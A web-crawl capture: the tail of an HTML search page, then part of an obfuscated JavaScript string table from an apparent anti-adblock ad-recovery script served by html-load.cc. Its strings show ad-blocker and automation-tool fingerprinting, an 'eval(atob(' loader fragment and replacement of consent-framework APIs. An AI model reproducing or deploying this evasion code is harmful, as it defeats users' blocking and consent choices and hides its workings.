ja/7APdOrj4AR3H0MQKIRW+rqX8y0kUy+esXV2F7MfAV2L4DYF9xkNPqjo1LHIC3d8qsiR3qgqmlk89AhWpJJW75RKtPz3Edciyj6sBT/TvMQJ1vzKaDpdkap9GPILL6TenH1dwg5wOS9rbq16fvuY4RgwvCgZ9rmB2whTF+65RsL7GZ9teK9aXX2E9jy6+dHYfso6JPBjbZYBPCt2vC/tzVYkuBSLkNFgIMUZoW1PBkXJhOTVo0djh01CRM8bliap8VGRWQl1gX12WnbMQD9xTfX6vIYlYUhdUJHUi9nF4qBdXmPq0m0NV+VwHA5Qyn0tJLblxaS/lXvXEJcShEhOI5Q+ni0L7/[base64]/alIFDAHYYXMQ/rfvrCVNeMmgkbwaqIk+oyzTSasWiwY1n6z6cH3BwyuECC79dHKO0L+wDyDwzLvZU2N0VJ7H8s3z7FjTounxsUDor+x+VrDnbtc7YydCy7Dy9nxnNrCefYQuk/ZF6vvnjmZPx/t+6ksdSYYQFK2KzdaYkqQAvt4HFG5eNVnT6hT7S66HM4nfdJSQ8z/vowzNyphc0z8pTXuFv/wKnTahGRfE4Izt4JnjN9dJmLPMEReDkRXricPWlCkWt61QdPgQ/UIdXevYIu95K6lwXOH6OeymOUwAA\u003d\u003d"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"8QFvafacOunY0L4P38a3yQQ"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=2" type="text/javascript" nonce="kyFKMqm364a4DILHBQCu_w"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128606
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1J(){const t=["div","eat","FeatureFunction","device-cmyk( <number>#{4} )","ZWhvcg==","light|dark|<integer [0,∞]>","fill","[Bot] bot detected, botKind=","[none|<keyframes-name>]#","auto|thin|none","dimension-token","getBoundingClientRect","Invalid protect url prefix: ","ACK_VISIBLE","getSlots","absolute","onWhiteSpace","inventoryId","<bg-image>#","add","default|none","getTargeting","scanNumber","pub_300x250","window.PluginArray is undefined","replacingPlaceholders","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","innerHeight","text_ads","__webdriver_unwrapped","em1wYw==","/cou/api_reco.php","document","<head","\n  syntax: ","Identifier, string or comma is expected","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","right","Raw","v7.5.67","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","offset","parseSourceMapInput","normal|<string>","<number [1,∞]>","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","gpt-adapex","hasAttribute","none|<track-list>|<auto-track-list>","knowt.com","self","statusText","interval","SYN_URG","is_tc_string_resolved","NestingSelector","crios","[stretch|repeat|round|space]{1,2}","__proto__","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","initLogMessageHandler","<media-in-parens> [or <media-in-parens>]+",'" is a required argument.',"__gpp not found within timeout","atrule","onmousedown","viewport_document","www.whatcar.com","gptDisabledByMissingTcf","gpt-tdn","fromEntries","checkStructure","<'cue-before'> <'cue-after'>?","throw","leave","all","<custom-ident>|<string>","` structure definition","getBidResponses","Forward report url to engineers","mousemove","minViewportWidth","[recoverTcfCMP] __tcfloaded_cache set. Value: ","scale( [<number>|<percentage>]#{1,2} )","toStringTag","<box>|margin-box","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","auto|balance|stable|pretty","<'border-top-left-radius'>","top|bottom|block-start|block-end|inline-start|inline-end","geniee-prebid","css",'" as-key="',"em5iZw==","Bad value for `","<ident-token> : <declaration-value>? ['!' important]?","Inventory.insert","adthrive","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","decodeUrl","<mask-reference>#","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","#as_domain","view( [<axis>||<'view-timeline-inset'>]? )"," |  ","HTMLMediaElement","http://localhost","gamezop.com","selenium-evaluate","[<length-percentage>|<number>|auto]{1,4}","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","freeze","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","Parentheses","ellipse( [<shape-radius>{2}]? [at <position>]? )","auto|all|none","keys","firstCharOffset","adlib","widthEval","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>"," is expected","unprotect",'"><\/script>',"<length-percentage>&&hanging?&&each-line?","awesomium","none|all|[digits <integer>?]","nextSibling","<single-animation-play-state>#","onreadystatechange","raider.io","(-token","content-box|border-box|fill-box|stroke-box|view-box","<color-stop-length>|<color-stop-angle>","visible","url-token","normal|<length-percentage>","scroll( [<axis>||<scroller>]? )","_last","String","getSlotId","Analytics.event(","compact","inventories","protectCss","rtt","<combinator>? <complex-selector>","cachedResultIsInAdIframe","webkitResolveLocalFileSystemURL","deep","auto|smooth","not","5112324xexDzE","AddMatchOnce","generate","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","Expect a keyword","<namespace-prefix>? [<string>|<url>]","replaceState","var( <custom-property-name> , <declaration-value>? )","Failed to decode protect-id: id is empty","wrapper","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","width","max( <calc-sum># )","columns","Feature"," cmp inserted","data-sdk","normal|break-word","list","userLanguage","Event","adblock_fingerprint","text/html","traffective","isVisible","text-ads","jizsl_","ADS_FRAME","status","isBlocked","https://s.html-load.com",".setTargetingForGPTAsync","auto|<color>","http","add|subtract|intersect|exclude","Brian Paul","visible|hidden","domain switch: no src attribute","Mesa OffScreen","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2",'<meta name="color-scheme" content="',"windowSize","skipWs","center|start|end|self-start|self-end|flex-start|flex-end","lookupTypeNonSC","[auto|<length-percentage>]{1,2}","getElementById","__lastWatirConfirm","https://qa.html-load.com","inmobi","layer(","CSSStyleDeclaration","nodeType","<number>|<percentage>","repeat","HTMLIFrameElement_contentWindow","requestNonPersonalizedAds","isBrave","Generator is already executing.","poster","Element_id","HTMLMetaElement","isGecko","webkit","leader( <leader-type> )","(E2) Invalid protect url: ","<complex-real-selector-list>"," or hex digit","replaceAll","hasOwnProperty","Failed to detect bot","<time>|<percentage>","<ident>|<function-token> <any-value> )","No element indexed by ","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","cmVzZXJ2ZWQx","selected","scaleY( [<number>|<percentage>] )","sdkVersion","logs","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","auto|isolate","fetch","<length>|thin|medium|thick","autoRecovery","yahoo-mail-v1","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","getLocationFromList","contentWindow","delete","comment-token","callback","<!DOCTYPE html>","<'inset-block-start'>","exec","parseContext","c3ZtbQ==","_ignoreInvalidMapping","indexOf",".gamezop.com","Hyphen minus","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","Match","shouldApplyGdpr","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","<length-percentage>|closest-side|farthest-side","[<box>|border|padding|content]#","protocol","eWJmcQ==","<style-condition>|<style-feature>","Function name must be `url`","<'height'>","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","Unknown field `","<number-zero-one>","` is missed","random","innerHTML","XXX","auto|<color>{2}","Failed to load profile: ","<'border-bottom-right-radius'>","ACK","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","fminer","j7p.jp","gpt_loaded_time","<'inset-inline-end'>","text-ad","documentFocus","as_version","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","reinsert","none|<single-transition-property>#","gpt-adpushup","ClassSelector","[recovery] __tcfapi addEventListener","consume","createList","urlParse","url-matched","Field `","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","consents","findDeclarationValueFragments","getTargetingKeys","Blocked ","defineSlot","units","catch","crossorigin","syntax","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","[<box>|border|padding|content|text]#","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","HTMLAnchorElement","SECSSOBrowserChrome","<'margin-block'>","MSG_SYN","ghi","innerText","Node_insertBefore","toArray","getSizes","location","style","command","Layer","invert( <number-percentage> )","[<type-selector>? <subclass-selector>*]!","none|<dashed-ident>#","infinite|<number>","<'margin-right'>","x-frame-width","ApplePayError","trys","slice","running|paused","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","none|<length-percentage> [<length-percentage> <length>?]?","<xyz-space> [<number>|<percentage>|none]{3}","javascript:","CanvasCaptureMediaStream","Scheduler Terminated with unexpected non-error instance: ","<supports-decl>|<supports-selector-fn>","GeneralEnclosed","open","fromArray","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","//# sourceURL=rtb_adm.js","property","none|in-flow|all","symbol","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","lastIndexOf","Not supported insert-rule | rule: ","reserved1Output","localStorage","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","errorTrace","<integer>|<length>","child","false","bnh6bg==","setPAAPIConfigForGPT","configurable","DOMParser","jsSelector","WebKitMediaKeys","<relative-real-selector-list>","circle( [<shape-radius>]? [at <position>]? )","useractioncomplete","isChannelConnected","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","isAdblockUser","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","none|<length>","<counter()>|<counters()>","abTest","<'inset-inline-start'>","/widgets.html","Vertical line is expected","region","Atrule",'" is expected',"before","<color>+|none","eatIdent","forEachRight","every","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","rad","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","attachShadow","kind","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","shouldPageviewOnUrlChange","includes","svw","_isTcfNeeded","Selector","Percent sign is expected","nodes","success","Generic","querySelectorAll","[AdBlockDetector] page unloaded while checking acceptable ads target ","children","lexer","installedModules","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","image-set( <image-set-option># )","computeSourceURL","https://html-load.com","none|[<shape-box>||<basic-shape>]|<image>","hsl|hwb|lch|oklch","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","none|<transform-list>","margin: 0; padding: 0;","__isPrebidOnly event listener removed","sourceMap","<'top'>","cover|contain|entry|exit|entry-crossing|exit-crossing","num","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","Nth","element-invisible-selector","closest","<masking-mode>#","sourcesContent","Hash","\n--","_phantom","appendChild","<length-percentage>|min-content|max-content|auto","frameElement","normal|italic|oblique <angle>?","createContextualFragment","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","<easing-function>#","isCmpBlockedFinally","is_tcf_required","Mismatch","<bg-position>#","Value","no-limit|<integer>","scanWord","c204ZmtocndhOTR5MGV1cGoybnEx","config","is_blocking_acceptable_ads","singleNodeValue","<calc-value> ['*' <calc-value>|'/' <number>]*","gpt-andbeyond","direction","cqmin","<number>|<dimension>|<ident>|<ratio>","rcap","prevUntil","video","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","warn","denied","copyScriptElement","raptive","auto|never|always|<absolute-size>|<length>","dvw","as_console","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","toUpperCase","fetchLater","nowrap|wrap|wrap-reverse","filterExpression","balance","isEmpty","<box>#","Identifier","RTCEncodedAudioFrame","startOffset","lookupOffset","lookupNonWSType","anymind","auto|none|enabled|disabled","atan2( <calc-sum> , <calc-sum> )","__replaced","reverse","assign","forEachToken","<'justify-self'>|anchor-center","tag","/health-check","inventory","<single-animation-composition>#","originalUrl","<bg-clip>#","functionBind","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","normal|[<number> <integer>?]","[<line-names>? <track-size>]+ <line-names>?","<script>","ACK_INVISIBLE","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","getElementsByTagName","run","getContext","HTMLImageElement","Too many hex digits","connection","<url>|<string>","dpi","none|circle|disc|square","<media-query>#","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","PTZhMEc+UE9vMzdudj94JjFgXTJ0","chained|none","nightmarejs","none|<angle>|[x|y|z|<number>{3}]&&<angle>","<font-weight-absolute>|bolder|lighter","https://fb2.html-load.com","readyState","Type of node should be an Object","iframe","endpoint","return","<grid-line>","deg","    ","( <declaration> )","href","flex-direction","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","//# sourceURL=mediation.js","N/A","output","<string>","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","floor","out_of_page","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","fmget_targets","str","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","<ray()>|<url>|<basic-shape>","Dimension"," requestBids.before hook: ","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","x-frame-height","dggn","INTERSTITIAL","atrules","4251030GxZfmC","a3luYg==","[auto|<integer>]{1,3}","error","cqh","color( <colorspace-params> [/ [<alpha-value>|none]]? )","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","<boolean-expr[","https://static.dable.io/dist/plugin.min.js","outerHTML","/f.min.js","explicit","structure","recognizer","https:","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?"," > div { justify-content:center; } #","_sources","':' [before|after|first-line|first-letter]","AtrulePrelude","null","linear|<cubic-bezier-timing-function>|<step-timing-function>","[<length>|<percentage>]{1,4}","` has no known descriptors","heightEval","[[<integer>|infinite]{2}]#|auto","isOriginalCmpBlocked","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","blocking_acceptable_ads","backgroundImage","<forgiving-selector-list>","should_apply_gdpr","initInventoryFrame","auto|<anchor-name>","<'max-width'>","body","stringify","channel","hasFocus","_fa_","attributes","__webdriver_script_function","class extends self.XMLHttpRequest","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","AtruleDescriptor",'<script src="',"<number>|<angle>","combinator","<mf-plain>|<mf-boolean>|<mf-range>","nextState","parseWithFallback","__as_rej","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","saturate( <number-percentage> )","[none|<dashed-ident>]#","auto|none","<percentage>|<length>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","cqmax","pub_728x90","resource","gpt_disabled_by_missing_tcf","didomiConfig","[<geometry-box>|no-clip]#","scrollY","opera","dotted|solid|space|<string>","none|path( <string> )","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","loaded","[( <scope-start> )]? [to ( <scope-end> )]?","reserved2Output","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","context","https://securepubads.g.doubleclick.net/tag/js/gpt.js","MediaQuery","auto|avoid|avoid-page|avoid-column|avoid-region","Condition is expected","height","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","as-extra","Counter","enter","generatedLine","getConsentMetadata","code","Y29rcQ==","<length-percentage>","getOutOfPage","isRemoved","value",'":", ',"<mf-name> : <mf-value>","freestar","notificationPermissions signal unexpected behaviour","as_apply","https://m1.openfpcdn.io/botd/v","normal|<length>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","flags","clientHeight","Plus sign","none|<shadow>#","consumeUntilExclamationMarkOrSemicolon","( <style-condition> )|( <style-feature> )|<general-enclosed>","auto|none|<dashed-ident>|<scroll()>|<view()>","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","cssWideKeywordsSyntax","sendBeacon","token","<an-plus-b>|even|odd","[auto|block|swap|fallback|optional]","import","releaseCursor","adshield",";<\/script></head></html>","window.top.document.domain;","Destroying interstitial slots : ","gpt_requested_time","getAttributeKeys","text-ad-links","cmVzZXJ2ZWQxSW5wdXQ=","serif|sans-serif|cursive|fantasy|monospace","<\/script>","MatchGraph","filterNthElements","apsEnabled","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","OutOfPageFormat","cefsharp","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","MessageEvent","after","data:text/html,","cookie","stopImmediatePropagation","decodeURIComponent","mimeTypesConsistent","parentNode","<single-transition>#","modifier","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )",", width: ","auto|optimizeSpeed|crispEdges|geometricPrecision",'<\/script><script src="',"ad01","<grid-line> [/ <grid-line>]?","SelectorList","sleipnir/","pubads","` node type definition","targeting","Failed to get key from: ","position:relative;align-items:center;display:flex;","checkPropertyName","sectionChange","langenscheidt.com","prepend","getVersion","__phantomas","[AdBlockDetector] Snippet adblock detected","isEncodedUrl","[none|<custom-ident>]#","webkitTemporaryStorage","as-revalidator","<wq-name>|<ns-prefix>? '*'","<length-percentage>{1,2}","defineOutOfPageSlot","getAttribute","mismatchOffset","https://t.html-load.com","insertAfter","abs","__selenium_evaluate","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","charCode","navigator.mimeTypes is undefined","fonts.googleapis.com","toSetString","none|repeat( <length-percentage> )","vmin","number","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","none|[<svg-length>+]#","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<color>{1,4}","adms",", Expires in: ","consumeNumber","rotate( [<angle>|<zero>] )","pathname","<feature-value-declaration>","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","{-token","lvw","aps","-webkit-calc(","leboncoin.fr","$cdc_asdjflasutopfhvcZLmcf","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","IntersectionObserverEntry","memory","sort","getProperty","Navigator","<combinator>? <complex-real-selector>","setTimeout","<media-not>|<media-and>|<media-or>|<media-in-parens>","grayscale( <number-percentage> )","AttributeSelector","image","$chrome_asyncScriptInfo","ivt","apply","scrolling","Name is expected","auto|<position>","condition","outerWidth"," | ","Percentage","isParentsDisplayNone","setAttribute","stroke","content-box|padding-box|border-box","Identifier or parenthesis is expected","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","align-items","fromCharCode","http:","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","performance","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","ads-partners.coupang.com","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","prev","none|mandatory|proximity","webkitSpeechGrammar","<relative-selector>#","Matching for a tree with var() is not supported","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","attributionsrc","addAtrule_","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","CSSStyleSheet","none|text|all|-moz-none","( [<mf-plain>|<mf-boolean>|<mf-range>] )","<single-animation>#","sizes","contentDocument","orientation","__marker","getConfig","gpt-adshield","<header","disallowEmpty","reduceRight","marker-start","translateZ( <length> )","webdriverio","content_area","originalLine","chromium","maxViewportWidth","auto|touch","auto|always|avoid|left|right|recto|verso","CDO","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","Intl","setAttributeNS","insertRule","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","text","hidden","<integer>","Failed to detect bot: botd timeout","copy","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","Invalid mapping: ","document.documentElement is undefined","debug","isAdBlockerDetected","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","onParseError","expression","nonzero|evenodd","getComponents","params","MSG_ACK_VISIBLE","NmFreWhvcjgwbTM3c2xmdzF2eHA=","forEach","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","upright|rotate-left|rotate-right","encodedBodySize","toJSON","default","stylesheet","<'border-bottom-left-radius'>","compareByGeneratedPositionsInflated","call","followColorScheme","\n  --------","male|female|neutral","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","PerformanceResourceTiming","EventTarget","none|vertical-to-horizontal","generic","Enum","( <supports-condition> )|<supports-feature>|<general-enclosed>","cmVzZXJ2ZWQy","data-src","positions","getWindowId","webDriver","tokenEnd","MediaSettingsRange","search","fromCodePoint","startLine","rel","<length>||<color>","<'inset-block'>","window.parent.document.domain;","ad.doorigo.co.kr","prod","check","defineProperty","toLog","<alpha-value>","domain switch: ignore","Terminate - bot detected","<number-percentage>{1,4} fill?","originalColumn","hookWindowProperty Error: ","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","%%%INV_CODE%%%","botd","sdk","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","calc(","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","papi","Multiplier","url(","__$webdriverAsyncExecutor","url-path-equal","[historical-ligatures|no-historical-ligatures]","svmin","plainchicken.com","scale3d( [<number>|<percentage>]#{3} )","walk","auto|start|end|left|right|center|justify","cef","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","/ivt/detect","join","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","eval(atob('","adsbygoogle","auto|<animateable-feature>#","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","Operator","general-enclosed","encode","mod( <calc-sum> , <calc-sum> )","side_ad","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","slotRequested","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","log( <calc-sum> , <calc-sum>? )","link","span","_self","<'align-items'> 